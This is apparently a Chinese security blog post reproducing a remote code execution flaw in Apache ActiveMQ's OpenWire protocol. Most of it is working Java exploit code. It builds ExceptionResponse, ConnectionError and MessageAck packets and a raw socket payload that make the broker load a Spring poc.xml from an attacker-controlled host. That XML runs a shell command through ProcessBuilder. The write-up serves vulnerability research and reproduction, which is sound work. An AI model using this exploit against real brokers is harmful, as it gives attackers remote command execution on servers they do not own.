
函数 org.apache.activemq.ActiveMQSession#asyncSendPacket 和
函数 org.apache.activemq.ActiveMQSession#syncSendPacket 都可以发送 command
最后会调用到 org.apache.activemq.transport.tcp.TcpTransport#oneway 也可以通过 ((ActiveMQConnection)connection).getTransportChannel().oneway(expetionResponse); 和 ((ActiveMQConnection)connection).getTransportChannel().request(expetionResponse);来触发
public static void ExceptionResponseExploit() throws Exception {
ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("tcp://127.0.0.1:61616");
Connection connection = connectionFactory.createConnection("admin","admin");
connection.start();
ActiveMQSession ExploitSession =(ActiveMQSession) connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
ExceptionResponse expetionResponse = new ExceptionResponse();
expetionResponse.setException(new ClassPathXmlApplicationContext("http://192.168.184.1:9090/poc.xml"));
ExploitSession.syncSendPacket(expetionResponse);
//ExploitSession.asyncSendPacket(expetionResponse);
//((ActiveMQConnection)connection).getTransportChannel().oneway(expetionResponse);
//((ActiveMQConnection)connection).getTransportChannel().request(expetionResponse);
connection.close();
}
由于 ExceptionResponse 实例化的时候必须传入 Throwable 类型,但是 ClassPathXmlApplicationContext 不是该类型,所以需要 修改 ClassPathXmlApplicationContext 继承 Throwable 。添加如下代码
package org.springframework.context.support;
public class ClassPathXmlApplicationContext extends Throwable{
public ClassPathXmlApplicationContext(String message) {
super(message);
}
}相同的方法可以运用在 ConnectionErrorMarshaller 和 MessageAckMarshaller
public static void ConnectionErrorExploit() throws Exception {
ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("tcp://127.0.0.1:61616");
Connection connection = connectionFactory.createConnection("admin","admin");
connection.start();
ActiveMQSession ExploitSession =(ActiveMQSession) connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
ConnectionError connectionError = new ConnectionError();
connectionError.setException(new ClassPathXmlApplicationContext("http://192.168.184.1:9090/poc.xml"));
//ExploitSession.syncSendPacket(connectionError);
//ExploitSession.asyncSendPacket(connectionError);
((ActiveMQConnection)connection).getTransportChannel().oneway(connectionError);
connection.close();
} public static void MessageAckExploit() throws Exception {
ConnectionFactory connectionFactory = new ActiveMQConnectionFactory("tcp://127.0.0.1:61616");
Connection connection = connectionFactory.createConnection("admin","admin");
connection.start();
ActiveMQSession ExploitSession =(ActiveMQSession) connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
MessageAck messageAck = new MessageAck();
messageAck.setPoisonCause(new ClassPathXmlApplicationContext("http://192.168.184.1:9090/poc.xml"));
ExploitSession.syncSendPacket(messageAck);
//ExploitSession.asyncSendPacket(messageAck);
//((ActiveMQConnection)connection).getTransportChannel().oneway(messageAck);
connection.close();
}通过数据流进行触发 ExceptionResponseMarshaller
主要是依据 ActiveMQ的协议 去触发 ExceptionResponseMarshaller
        String ip = "127.0.0.1";
        int port = 61616;
        String pocxml= "http://192.168.184.1:9090/poc.xml";
        Socket sck = new Socket(ip, port);
        OutputStream os = sck.getOutputStream();
        DataOutputStream out = new DataOutputStream(os);
        out.writeInt(0); //
        out.writeByte(31); //dataType ExceptionResponseMarshaller
        out.writeInt(1); //CommandId
        out.writeBoolean(true); //ResponseRequired
        out.writeInt(1); //CorrelationId
        out.writeBoolean(true);
        //use true -> red utf-8 string
        out.writeBoolean(true);
        out.writeUTF("org.springframework.context.support.ClassPathXmlApplicationContext");
        //use true -> red utf-8 string
        out.writeBoolean(true);
        out.writeUTF(pocxml);
        //call org.apache.activemq.openwire.v1.BaseDataStreamMarshaller#createThrowable cause rce
        out.close();
        os.close();
sck.close();通过伪造类实现触发 ExceptionResponse
我们看到 org.apache.activemq.transport.tcp.TcpTransport#readCommand

利用 wireFormat.unmarshal 来对数据进行处理 所以我们找到相对应的 wireFormat.marshal

org.apache.activemq.transport.tcp.TcpTransport#oneway

通过本地新建 org.apache.activemq.transport.tcp.TcpTransport 类重写对应逻辑,运行时优先触发本地的 TcpTransport 类
/**
* A one way asynchronous send
*/
@Override
public void oneway(Object command) throws IOException {
checkStarted();
Throwable obj = new ClassPathXmlApplicationContext("http://192.168.184.1:9090/poc.xml");
ExceptionResponse response = new ExceptionResponse(obj);
wireFormat.marshal(response, dataOut);
dataOut.flush();
}
将发送的请求无论是什么数据都修改为 触发 ExceptionResponseMarshaller ,同样也因为 ExceptionResponse 实例化的时候必须传入 Throwable 类型,但是 ClassPathXmlApplicationContext 不是该类型,所以需要 修改 ClassPathXmlApplicationContext 继承 Throwable 。必须添加如下代码
package org.springframework.context.support;
public class ClassPathXmlApplicationContext extends Throwable{
public ClassPathXmlApplicationContext(String message) {
super(message);
}
}poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <value>touch</value>
                <value>/tmp/1.txt</value>
            </list>
            </constructor-arg>
        </bean>
</beans>漏洞复现

更多网安技能的在线实操练习,请点击这里>>